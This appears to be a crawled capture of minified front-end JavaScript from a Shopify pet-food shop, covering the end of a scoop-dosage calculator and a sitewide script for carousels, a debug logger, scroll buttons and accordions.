remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_10_KEY]?1:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_15_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_10_KEY]?1.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_20_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_15_KEY]?2:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_25_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_20_KEY]?2.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_30_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_25_KEY]?3:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_35_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_30_KEY]?3.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_40_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_35_KEY]?4:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_45_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_40_KEY]?4.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_50_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_45_KEY]?5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_55_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_50_KEY]?5.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_60_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_55_KEY]?6:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_65_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_60_KEY]?6.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_70_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_65_KEY]?7:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_75_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_70_KEY]?7.5:remainingQuantity<=foodDosageData[ScoopCalculatorConstants.MEASURE_80_KEY]&&remainingQuantity>foodDosageData[ScoopCalculatorConstants.MEASURE_75_KEY]?8:0},calculateRemainingQuantity:function(dailyDosage,fullMeasure,maxCup){return dailyDosage-fullMeasure/8*maxCup}};
//# sourceMappingURL=/cdn/shop/t/4/assets/scoop_calculator.js.map?v=69344940125501719651708957925


--- FILE ---
content_type: text/javascript
request_url: https://www.barkyn.es/cdn/shop/t/4/assets/custom_sitewide.js?v=56629280053683303441745429884
body_size: 417
content:
(function(g){const DEBUG=window.Shopify?.theme?.role==="development"||window.Shopify?.theme?.role==="unpublished",styles={success:"background:darkgreen;color:white;padding:2px 6px;border-radius:3px",error:"background:darkred;color:white;padding:2px 6px;border-radius:3px",warning:"background:darkorange;color:white;padding:2px 6px;border-radius:3px",info:"background:blue;color:white;padding:2px 6px;border-radius:3px",filename:"background:#333;color:#bada55;padding:2px 6px;border-radius:3px;margin-left:4px"},getCallerFile=()=>{try{return(new Error().stack.split(`
`).find(l=>l.includes("/assets/")&&!l.includes("/custom_sitewide.js"))||"").match(/\/assets\/([^:?]+)\??/)?.[1]||""}catch{return""}},log=(...args)=>DEBUG&&console.log(...args),collapse=(type,data,title="Log",status="info")=>{if(!DEBUG)return;const file=getCallerFile();console.groupCollapsed(`%c ${title}${file?" %c"+file:""}`,styles[status]||styles.info,file?styles.filename:""),type==="table"?console.table(data):console.log(data),console.groupEnd()};log.table=(data,title,status)=>collapse("table",data,title,status),log.collapse=(data,title,status)=>collapse("log",data,title,status),g.log=log})(typeof window<"u"?window:globalThis);function handleResponsiveCarousel(carousel,mobileOptions,breakpoint=1024,desktopOptions=null){let currentView=null;function initializeCarousel(){$(window).width()>=breakpoint?currentView!=="desktop"&&(carousel.hasClass("slick-slider")&&carousel.slick("unslick"),desktopOptions&&carousel.slick(desktopOptions),currentView="desktop"):currentView!=="mobile"&&(carousel.hasClass("slick-slider")&&carousel.slick("unslick"),carousel.slick(mobileOptions),currentView="mobile")}initializeCarousel(),$(window).on("resize",function(){initializeCarousel()})}function copyToClipboard(text){var $tempInput=$("<input>");$("body").append($tempInput),$tempInput.val(text).select(),document.execCommand("copy"),$tempInput.remove()}$(document).ready(function(){$(".qz_revs_carousel").slick({dots:!0,infinite:!0,slidesToShow:3,arrows:!0,responsive:[{breakpoint:678,settings:{slidesToShow:1,centerMode:!0,centerPadding:"30px"}}]}),$(".qz_rn_next").click(function(){$(".qz_revs_carousel").find(".slick-next").trigger("click")}),$(".qz_rn_prev").click(function(){$(".qz_revs_carousel").find(".slick-prev").trigger("click")}),$(".qz_reviews_carousel").length&&$(".qz_reviews_carousel").slick({infinite:!0,slidesToShow:1,slidesToScroll:1,centerMode:!0,centerPadding:"60px",dots:!1,arrows:!1,responsive:[{breakpoint:600,settings:{slidesToShow:1,dots:!1,arrows:!0,centerPadding:"20px"}}]});const $button=$(".ScrollToProduct");$button.on("click",function(e){e.preventDefault();const offsetTop=($("product-form.product-form").length?$("product-form.product-form"):$(".product-main")).offset().top-160;$("html, body").animate({scrollTop:offsetTop},600)});function checkButtonVisibility(){if($(window).width()<=768){const $scrollTo=$("product-form.product-form").length?$("product-form.product-form"):$(".product-main");if($scrollTo.length){const elementTop=$scrollTo.offset().top,elementBottom=elementTop+$scrollTo.outerHeight(),viewportTop=$(window).scrollTop(),viewportBottom=viewportTop+$(window).height();$button.toggleClass("hidden",elementTop>=viewportTop&&elementBottom<=viewportBottom)}}else $button.removeClass("hidden")}$(window).on("load scroll resize",checkButtonVisibility),$(".accordion > .accordion-item").children(".accordion-panel").slideUp(),$(".accordion > .accordion-item.is-active").children(".accordion-panel").slideDown(),$(".accordion > .accordion-item").click(function(){$(this).siblings(".accordion-item").removeClass("is-active").children(".accordion-panel").slideUp(),$(this).toggleClass("is-active").children(".accordion-panel").slideToggle("ease-out")})});
//# sourceMappingURL=/cdn/shop/t/4/assets/custom_sitewide.js.map?v=56629280053683303441745429884
